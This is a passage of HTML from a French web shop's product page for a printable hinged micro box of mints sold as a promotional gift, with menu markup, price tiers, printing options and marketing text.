		<li id="menu-item-647726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647726 "><a href="https://www.e-dkado-pro.fr/kit-de-plantation-personnalisable">Kit de plantation personnalisable</a></li>
		<li id="menu-item-647727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647727 "><a href="https://www.e-dkado-pro.fr/sachets-graines-personnalises">Sachets graines personnalisés</a></li>
		<li id="menu-item-647728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647728 "><a href="https://www.e-dkado-pro.fr/outil-de-jardinage">Outil de jardinage</a></li>
	</ul>
</li>
	<li id="menu-item-647739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647739 "><a href="https://www.e-dkado-pro.fr/accessoires-de-cuisine-personnalises">Accessoires de Cuisine personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7775600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7775600 "><a href="https://www.e-dkado-pro.fr/tire-bouchon-personnalise">Tire-bouchon personnalisé</a></li>
		<li id="menu-item-647740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647740 "><a href="https://www.e-dkado-pro.fr/lunch-box-personnalisable">Lunch-box personnalisable</a></li>
		<li id="menu-item-647741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647741 "><a href="https://www.e-dkado-pro.fr/couteau-personnalise">Couteau personnalisé</a></li>
		<li id="menu-item-647742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647742 "><a href="https://www.e-dkado-pro.fr/decapsuleur-personnalisable">Décapsuleur personnalisable</a></li>
		<li id="menu-item-647743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647743 "><a href="https://www.e-dkado-pro.fr/planche-a-decouper-personnalisee">Planche a découper personnalisée</a></li>
		<li id="menu-item-647744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647744 "><a href="https://www.e-dkado-pro.fr/autres-ustensiles-de-cuisines-personnalises">Autres ustensiles de cuisines personnalisés</a></li>
	</ul>
</li>
	<li id="menu-item-647729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647729 "><a href="https://www.e-dkado-pro.fr/outils-personnalises">Outils personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647730 "><a href="https://www.e-dkado-pro.fr/outils-multifonction-personnalise">Outils multifonctions personnalisés</a></li>
		<li id="menu-item-647731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647731 "><a href="https://www.e-dkado-pro.fr/metre-ruban-personnalise">Mètre ruban personnalisé</a></li>
		<li id="menu-item-647732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647732 "><a href="https://www.e-dkado-pro.fr/lampe-torche-publicitaire">Lampe torche publicitaire</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647747"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647747 "><a href="https://www.e-dkado-pro.fr/eco">Éco</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/ECO.png)" class="sub-menu hidden">
	<li id="menu-item-647748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647748 "><a href="https://www.e-dkado-pro.fr/produit-technologique-ecologique-personnalise">Produit technologique écologique personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647749 "><a href="https://www.e-dkado-pro.fr/cle-usb-ecologique-personnalisee">Clé USB écologique personnalisée</a></li>
		<li id="menu-item-647750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647750 "><a href="https://www.e-dkado-pro.fr/chargeur-sans-fil-ecologique-personnalise">Chargeur sans fil écologique personnalisé</a></li>
		<li id="menu-item-647751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647751 "><a href="https://www.e-dkado-pro.fr/batterie-externe-personnalisable-ecologique">Batterie externe personnalisable écologique</a></li>
		<li id="menu-item-647752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647752 "><a href="https://www.e-dkado-pro.fr/enceinte-ecologique-personnalisee">Enceinte écologique personnalisée</a></li>
		<li id="menu-item-647753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647753 "><a href="https://www.e-dkado-pro.fr/hub-ecologique-personnalise">Hub écologique personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-647754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647754 "><a href="https://www.e-dkado-pro.fr/article-de-bureau-ecologique-personnalise">Article de bureau écologique personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647756 "><a href="https://www.e-dkado-pro.fr/stylo-ecologique-personnalise">Stylo écologique personnalisé</a></li>
		<li id="menu-item-647757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647757 "><a href="https://www.e-dkado-pro.fr/carnet-ecologique-personnalise">Carnet écologique personnalisé</a></li>
		<li id="menu-item-647758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647758 "><a href="https://www.e-dkado-pro.fr/crayon-ecologique-personnalise">Crayon écologique personnalisé</a></li>
		<li id="menu-item-647759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647759 "><a href="https://www.e-dkado-pro.fr/bloc-note-ecologique-personnalise">Bloc note écologique personnalisé</a></li>
		<li id="menu-item-647760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647760 "><a href="https://www.e-dkado-pro.fr/tour-de-cou-ecologique-personnalisee">Tour de cou écologique personnalisée</a></li>
		<li id="menu-item-647755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647755 "><a href="https://www.e-dkado-pro.fr/autre-article-de-bureau-ecologique-personnalise">Autre article de bureau écologique personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-647761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647761 "><a href="https://www.e-dkado-pro.fr/mug-et-gourde-ecologique">Mug et gourde écologique</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647762 "><a href="https://www.e-dkado-pro.fr/mug-ecologique-personnalise">Mug écologique personnalisé</a></li>
		<li id="menu-item-647763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647763 "><a href="https://www.e-dkado-pro.fr/gourde-ecologique-personnalisable">Gourde écologique personnalisable</a></li>
		<li id="menu-item-647764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647764 "><a href="https://www.e-dkado-pro.fr/bouteille-ecologique-personnalisable">Bouteille écologique personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-647765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647765 "><a href="https://www.e-dkado-pro.fr/sac-et-textile-ecologique-personnalise">Sac et textile écologique personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647766 "><a href="https://www.e-dkado-pro.fr/sac-ecologique-personnalisable">Sac écologique personnalisable</a></li>
		<li id="menu-item-647767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647767 "><a href="https://www.e-dkado-pro.fr/polo-ecologique-personnalisable">Polo écologique personnalisable</a></li>
		<li id="menu-item-647768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647768 "><a href="https://www.e-dkado-pro.fr/autre-produit-ecologique-personnalise">Autre produit écologique personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-647769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647769 "><a href="https://www.e-dkado-pro.fr/loisir-et-autres-goodies-ecologique">Loisir et autres goodies écologique</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-4142964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4142964 "><a href="https://www.e-dkado-pro.fr/plante-et-fleur-personnalisee">Plante et fleur personnalisée</a></li>
		<li id="menu-item-647770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647770 "><a href="https://www.e-dkado-pro.fr/kit-de-plantation">Kit de plantation</a></li>
		<li id="menu-item-647771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647771 "><a href="https://www.e-dkado-pro.fr/goodies-ecologique-personnalises">Goodies écologique personnalisés</a></li>
		<li id="menu-item-647772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647772 "><a href="https://www.e-dkado-pro.fr/loisir-ecologique-personnalisable">Loisir écologique personnalisable</a></li>
		<li id="menu-item-830068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830068 "><a href="https://www.e-dkado-pro.fr/goodies-cuisine-ecologique-personnalises">Goodies cuisine écologique personnalisés</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7529158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529158 "><a href="https://www.e-dkado-pro.fr/themes">Thèmes</a>
<ul class="sub-menu hidden">
	<li id="menu-item-7529159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529159 "><a href="https://www.e-dkado-pro.fr/noel">Goodies de Noël personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647746 "><a href="https://www.e-dkado-pro.fr/decoration-personnalise">Décoration personnalisée</a></li>
	</ul>
</li>
	<li id="menu-item-7529160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529160 "><a href="https://www.e-dkado-pro.fr/made-in-europe">Made in Europe</a></li>
	<li id="menu-item-7529161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529161 "><a href="https://www.e-dkado-pro.fr/made-in-france">Made in France</a></li>
	<li id="menu-item-7529163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529163 "><a href="https://www.e-dkado-pro.fr/cadeau-dete">Cadeau d&rsquo;été</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7814679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814679 "><a href="https://www.e-dkado-pro.fr/kit-barbecue-personnalise">Kit barbecue personnalisé</a></li>
		<li id="menu-item-7720910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7720910 "><a href="https://www.e-dkado-pro.fr/brumisateur-rechargeable">Brumisateur rechargeable</a></li>
		<li id="menu-item-647713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647713 "><a href="https://www.e-dkado-pro.fr/accessoires-de-plage">Accessoires de plage</a></li>
		<li id="menu-item-7517662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7517662 "><a href="https://www.e-dkado-pro.fr/eventails-publicitaires">Éventail publicitaire personnalisable</a></li>
		<li id="menu-item-647714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647714 "><a href="https://www.e-dkado-pro.fr/objets-publicitaires-pour-pique-nique">Objets publicitaires pour pique-nique</a></li>
		<li id="menu-item-647715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647715 "><a href="https://www.e-dkado-pro.fr/chaises-personnalisees">Chaises personnalisées</a></li>
		<li id="menu-item-647716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647716 "><a href="https://www.e-dkado-pro.fr/lunettes-de-soleil-publicitaire">Lunettes de soleil publicitaire</a></li>
	</ul>
</li>
	<li id="menu-item-7529162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529162 "><a href="https://www.e-dkado-pro.fr/welcome-pack">Welcome pack &#8211; Kit de bienvenue entreprise</a></li>
	<li id="menu-item-7529164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529164 "><a href="https://www.e-dkado-pro.fr/goodies-sport">Goodies sport</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647723 "><a href="https://www.e-dkado-pro.fr/objets-personnalises-pour-les-sportifs">Objets personnalisés pour les sportifs</a></li>
		<li id="menu-item-647724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647724 "><a href="https://www.e-dkado-pro.fr/objets-publicitaires-pour-les-supporters">Objets publicitaires pour les supporters</a></li>
	</ul>
</li>
	<li id="menu-item-7420041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7420041 "><a href="https://www.e-dkado-pro.fr/animaux">Animaux</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7529165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529165 "><a href="https://www.e-dkado-pro.fr/accessoires-pour-animaux-personnalises">Accessoires pour animaux personnalisés</a></li>
	</ul>
</li>
	<li id="menu-item-7529172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529172 "><a href="https://www.e-dkado-pro.fr/goodies-etudiants">Goodies étudiants</a></li>
	<li id="menu-item-7529173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529173 "><a href="https://www.e-dkado-pro.fr/restaurants-et-bars">Restaurants et bars</a></li>
</ul>
</li>
</ul></div>					</div>

				</div>

			</div>
			<div class="modal-content mx-auto hidden">
				<div class="container xl:w-4/5 w-full mx-auto"></div>
			</div>

		</header>

		<div class="modal modal-shadow hidden">

		</div>
		<div id="content" class="site-content flex-grow ">


			<main><div class="master-cadre flex flex-wrap"  data-mp="1.5"
    data-prixproduit="1.23"
    data-prix_par_quantite="[{&quot;dequantite&quot;:&quot;144&quot;,&quot;aquantite&quot;:&quot;287&quot;,&quot;prix&quot;:1.16},{&quot;dequantite&quot;:&quot;288&quot;,&quot;aquantite&quot;:&quot;575&quot;,&quot;prix&quot;:1.05},{&quot;dequantite&quot;:&quot;576&quot;,&quot;aquantite&quot;:&quot;1151&quot;,&quot;prix&quot;:1},{&quot;dequantite&quot;:&quot;1152&quot;,&quot;aquantite&quot;:&quot;999999999&quot;,&quot;prix&quot;:0.95}]"
    data-variations="[]"
    data-postid="4461259"
    data-source="Sirve"
    data-setup="59">
    <div class="breadcrum w-full">
        <span><span><a href="https://www.e-dkado-pro.fr/">Accueil</a></span> » <span><a href="https://www.e-dkado-pro.fr/bureau-salon">Bureau &amp; salon</a></span> » <span><a href="https://www.e-dkado-pro.fr/gastronomie-et-boisson">Gastronomie et boisson</a></span> » <span><a href="https://www.e-dkado-pro.fr/confiseries-personnalisees">Confiserie personnalisée</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Boîte à charnière micro-Di-FC</strong></span></span>    </div>
            <div class="entete-produit">
            <div class="box-info">
                <div class="icone flex">
                                    </div>
                <h1>Boîte à charnière micro-Di-FC 1933.205_11000-Di-FC</h1>
                <div class="product-prices price flex">
                    <div class="product-price h5 " itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
                        <link itemprop="availability" href="https://schema.org/InStock">
                        <meta itemprop="priceCurrency" content="EUR">
                        <meta itemprop="url" content="https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11">
                        <meta itemprop="priceValidUntil" content="2027-01-18">

                                                    <div class="current-price">
                                <span itemprop="price" content="1,23">À partir de 1,23 € HT</span>
                            </div>
                                            </div>
                                    </div>
                                <script type="application/ld+json">
                    {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Boîte à charnière micro-Di-FC",
    "description": "Découvrez notre produit exclusif, la \"Boîte à charnière micro-Di-FC\", une véritable révolution dans le monde des cadeaux promotionnels personnalisés. Cette petite boîte à charnière micro imprimée est remplie de délicieuses menthes rafraîchissantes, offrant une expérience gustative unique et un plaisir instantané. Avec environ 9 grammes de menthes exquises, cette boîte compacte est parfaite pour emporter partout avec vous et savourer une fraîcheur intense à tout moment de la journée.\n\nLa \"Boîte à charnière micro-Di-FC\" se distingue par son design élégant et moderne, idéal pour mettre en valeur votre logo ou message promotionnel. Grâce à sa personnalisation haut de gamme, vous pouvez créer un cadeau unique qui reflète l'image et les valeurs de votre entreprise. Offrez une expérience sensorielle inoubliable à vos clients, partenaires ou collaborateurs en leur offrant cette boîte innovante qui allie utilité et originalité.\n\nQue vous soyez à la recherche d'un cadeau d'entreprise distingué ou d'un article promotionnel mémorable pour vos événements marketing, la \"Boîte à charnière micro-Di-FC\" saura captiver l'attention et marquer les esprits. Son format compact en fait un accessoire pratique que chacun appréciera au quotidien, rappelant subtilement votre marque à chaque utilisation.\n\nGrâce à sa personnalisation sur mesure, vous avez la possibilité de choisir le design, les couleurs et les messages qui correspondront parfaitement à vos besoins marketing. Imprimez votre logo avec précision sur cette charmante boîte afin qu'elle devienne un ambassadeur discret mais efficace de votre marque auprès de tous ceux qui auront le privilège de recevoir ce cadeau spécial.\n\nLa \"Boîte à charnière micro-Di-FC\" est également un excellent outil pour renforcer la visibilité de votre entreprise lors d'événements professionnels tels que salons, conférences ou soirées corporatives. Distribuez ces petites merveilles remplies de menthes lors de ces occasions spéciales pour créer des liens durables avec vos interlocuteurs tout en leur offrant une pause rafraîchissante bienvenue.\n\nNe manquez pas l'opportunité d'offrir un cadeau unique et mémorable qui saura séduire vos clients et partenaires tout en mettant en avant votre image de marque avec élégance. Optez pour la \"Boîte à charnière micro-Di-FC\" comme alliée incontournable dans vos stratégies marketing afin d'accroître la notoriété et la reconnaissance de votre entreprise tout en créant des souvenirs positifs chez ceux qui auront le privilège de recevoir ce présent exceptionnel.\n\nN'hésitez plus ! Commandez dès maintenant la \"Boîte à charnière micro-Di-FC\" personnalisée selon vos préférences pour offrir une expérience client unique et marquer les esprits grâce à cet objet publicitaire original aux saveurs exquises. Faites le choix du prestige et laissez-vous séduire par l'excellence incarnée dans ce petit bijou promotionnel conçu pour briller dans toutes les situations professionnelles.\n",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1
    },
    "color": [],
    "image": [
        "https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg",
        "https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg"
    ],
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": "1.23",
        "priceValidUntil": "2027-01-18",
        "availability": "https://schema.org/InStock",
        "url": "https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11",
        "shippingDetails": {
            "@type": "ShippingDeliveryTime",
            "description": "Produit personnalisable",
            "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                    "@type": "QuantitativeValue",
                    "value": 15,
                    "unitCode": "DAY"
                },
                "transitTime": {
                    "@type": "QuantitativeValue",
                    "value": 0,
                    "unitCode": "DAY"
                }
            }
        },
        "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/NoReturns"
        }
    }
}                </script>
                                    <div class=" reference-externe">
                        <span>Référence : </span> 1933.205_11000-Di-FC                    </div>
                            </div>
        </div>

        <div class="cadre-gallery">
                        <div class="flex">
                                <ul class="thumbnails w-1/4">
                    <button class="next">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20.824" height="36.649" viewBox="0 0 20.824 36.649">
                            <path id="Tracé_87" data-name="Tracé 87" d="M38.078,11.5,23.289,26.289,8.5,11.5" transform="translate(-7.964 41.613) rotate(-90)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="5" />
                        </svg>
                    </button>
                                            <li>
                            <a data-cible="slide0">
                                <img width="2048" height="2048" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg" class="attachment- size-" alt="Miniature 1 pour Boîte à charnière micro-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg 2048w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-100x100.jpg 100w" sizes="(max-width: 2048px) 100vw, 2048px" />                            </a>
                        </li>
                                    </ul>


                <div class="slides w-3/4 mx-auto">
                                            <div class='slide show' id="slide0">
                            <img width="2048" height="2048" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg" class="zoom" alt="Zoom 1 pour Boîte à charnière micro-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg 2048w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-100x100.jpg 100w" sizes="(max-width: 2048px) 100vw, 2048px" />                        </div>
                                    </div>
            </div>
        </div>
        <div class="cadre-var ">
            <div class="box-info">
                                    <div class="product-informations">
                        <div id="product-description-short" class="short-desc" itemprop="description">
                            <p class="MsoNoSpacing" style="text-align:justify;">Boîte à charnière micro imprimée contenant environ 9 grammes de bonbons à la menthe</p>
                        </div>
                        <div class="w-full md:w-full mx-auto single-prod-selections mt-5">
                            <h2>Sélectionnez vos options</h2>
                                                        <div class="tab w-full overflow-hidden border-t variation-quantity">
                                <input class="absolute opacity-0" id="tab-single-1" type="radio" name="tabs" checked />
                                <label class="block p-5 leading-normal cursor-pointer label-qty" for="tab-single-1"><span class="label">1. Quantité</span><br>
                                    <span class="result">1 Unités</span>
                                </label>
                                <div class="tab-content overflow-hidden border-l-2 bg-gray-100 leading-normal ">
                                    <div class="qty p-5">
                                                                                    <div class="form-qty">
                                                <p>Choisissez votre quantité</p>
                                                <input id="form-qty-input" type="number" name="quantity" min="144" value="144" placeholder="Votre quantité ( min.144)">
                                                                                            </div>
                                                                            </div>
                                    <div class="box-button w-full">
                                        <div class="button-valider bouton-vert">Valider</div>
                                    </div>
                                </div>
                                                            </div>
                                                            <div class="tab w-full overflow-hidden border-t variation-marquage">
                                    <input class="absolute opacity-0" id="tab-single-2" type="radio" name="tabs" >
                                    <label class="block p-5 leading-normal cursor-pointer label-marquage" for="tab-single-2"><span class="label">2. Emplacement(s) du marquage</span><br>
                                        <span class="marquage-result"></span>
                                    </label>
                                    <div class="tab-content overflow-hidden border-l-2 bg-gray-100 leading-normal ">
                                        <p class="info-marquage">Sélectionnez le ou les emplacement(s) de marquage (plusieurs choix possibles)</p>
                                        <div class="box-marquage flex flex-wrap">
                                                                                            <div class="thumb-marquage box-thumbnail selected-marquage w-1/5 " data-areacode="Sirve - Di-FC - côté supérieur" data-json='[{"code":"Sirve - Di-FC - c\u00f4t\u00e9 sup\u00e9rieur","name":"Impression num\u00e9rique","color_layers":"","max_color":"","color_options":"","color_mixing":"","color_system":"","largeur_copie":"","hauteur_copie":"","included_color":""}]'>
                                                    <input type="chekbox" value="côté supérieur" class="area">
                                                    <div class="image">
                                                        <img width="65" height="65" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-100x100.jpg" class="attachment-65x65 size-65x65" alt="côté supérieur" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg 2048w" sizes="(max-width: 65px) 100vw, 65px" />                                                        <p class="text-marquage break-words">côté supérieur</p>
                                                    </div>
                                                    <div class="box-technique py-3">
                                                        <div class="technique ">
                                                                                                                                <div class="tech" data-teckcode="Sirve - Di-FC - côté supérieur" data-techname="Impression numérique" data-techprix="{&quot;id&quot;:4459894,&quot;name&quot;:&quot;Impression num\u00e9rique&quot;,&quot;minamount&quot;:null,&quot;cliche&quot;:null,&quot;minjob&quot;:null,&quot;texte&quot;:&quot;Impression num\u00e9rique&quot;,&quot;grille_tarifaire&quot;:[{&quot;dequantite&quot;:&quot;0&quot;,&quot;aquantite&quot;:&quot;99999999999&quot;,&quot;prix&quot;:0,&quot;cm2&quot;:0,&quot;prix_couleur_sup&quot;:0}],&quot;surface&quot;:13.12}">
                                                                        <p>Impression numérique</p>
                                                                                                                                                                                                                            <p><strong>41mm x 32mm</strong></p>
                                                                                                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                </div>
                                                                                            <div class="thumb-marquage no-marque box-thumbnail w-1/5">
                                                    <img width="65" height="48" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/01/non-marque.jpeg" class="attachment-65x65 size-65x65" alt="Pas de marquage" decoding="async" />                                                    <p class="text-marquage">Pas de marquage</p>
                                                </div>
                                                                                    </div>
                                        <div class="box-button w-full">
                                            <div class="button-valider bouton-vert">Valider</div>
                                        </div>
                                    </div>
                                </div>
                                                        <div class="box-button flex flex-wrap w-full justify-between ">
                                <div class="panier p-3 bouton-vert">
                                    <a href="/completer-commande">
                                        <button type="submit">
                                                                                            Ajouter au panier
                                                                                    </button>
                                    </a>
                                </div>
                                                                    <div class="devis commander p-3 bouton-vert">
                                        <button>Commander</button>
                                    </div>
                                                                <a class="bouton-vert apel-modal-rapel">Faire appel à un conseiller</a>
                                                            </div><!-- box-button flex flex-wrap w-full justify-between  --><!-- fin single-prod-selections -->
                        </div>

                        <div class="recap-prix">
                            <div class="date-livraison flex justify-between pb-2">
                                <span class="date-text">Date de livraison</span><span class="date-text-result"><span class="without-marquage">Livré le 23 janvier 2026</span><span class="with-marquage">Livré à partir du 02 février 2026</span></span>
                            </div>
                            <div class="prix-total justify-between flex pb-2">
                                <div class="total flex">Total</div>
                                <div class="total-result flex flex-col">
                                    <span class="price-per-unit">par pièce <span></span> € HT</span>
                                    <span class="total-price"><span></span> € HT</span>
                                    <span class="total-tva">(TVA non incluse)</span>
                                </div>
                            </div>
                            <div class="calcul-prix">
                                <a href="#">Consultez le calcul de prix</a>
                            </div>
                            <div class="recapPrix">
                                Prix du produit <span class="quantity"></span> x <span class="prixProduit"></span> € <span class="right"><span class="prixProduitTotal"></span> € HT</span><br />
                                <div id="boucle-marquage-prix">

                                </div>
                                <div id="marquage-prix-modele" class="marquage-prix hidden">
                                                                            <span class="">Jusqu'à 99 couleurs, </span><span class="techname"></span> <br />
                                                                        <span class="cliche">Frais d'installation <span class="nbCouleurs"></span> x <span class="prixCliche"></span> € <span class="right"><span class="prixClicheTotal"></span> € HT</span></span><br />
                                    <span class="couleursSup hidden">Couleur/s Extra <span class="nbCouleursSup"></span> x <span class="prixCouleurSup"></span> € <span class="right"><span class="prixCouleurSupTotal"></span> € HT</span></span>
                                </div>
                                <div class="taxeSorecop">

                                </div>
                                Montant global HT : <span class="right"><span class="prixTotal"></span> € HT</span><br />
                                                                    Prix unitaire<span class="print_inclus hidden"> incl. Impression</span> : <span class="right"><span class="prixUnitaire"></span> € HT</span><br />
                                                            </div>
                            <div class="logo-carte-paiement">
                                <img width="300" height="65" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-300x65.jpeg" class="attachment-medium size-medium" alt="Moyens de paiement" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-300x65.jpeg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-600x129.jpeg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53.jpeg 1030w" sizes="(max-width: 300px) 100vw, 300px" />                            </div>
                        </div>
                    </div>

                            </div><!-- fin box-info -->
        </div><!-- fin cadre-var -->

        <div class="description-produit mt-7 w-full">
                            <div class="container-description mb-8">
                    <h3 class="mb-2 font-bold">DESCRIPTION :</h3>
                    <div class="box-description">
                        Découvrez notre produit exclusif, la "Boîte à charnière micro-Di-FC", une véritable révolution dans le monde des cadeaux promotionnels personnalisés. Cette petite boîte à charnière micro imprimée est remplie de délicieuses menthes rafraîchissantes, offrant une expérience gustative unique et un plaisir instantané. Avec environ 9 grammes de menthes exquises, cette boîte compacte est parfaite pour emporter partout avec vous et savourer une fraîcheur intense à tout moment de la journée.

La "Boîte à charnière micro-Di-FC" se distingue par son design élégant et moderne, idéal pour mettre en valeur votre logo ou message promotionnel. Grâce à sa personnalisation haut de gamme, vous pouvez créer un cadeau unique qui reflète l'image et les valeurs de votre entreprise. Offrez une expérience sensorielle inoubliable à vos clients, partenaires ou collaborateurs en leur offrant cette boîte innovante qui allie utilité et originalité.

Que vous soyez à la recherche d'un cadeau d'entreprise distingué ou d'un article promotionnel mémorable pour vos événements marketing, la "Boîte à charnière micro-Di-FC" saura captiver l'attention et marquer les esprits. Son format compact en fait un accessoire pratique que chacun appréciera au quotidien, rappelant subtilement votre marque à chaque utilisation.

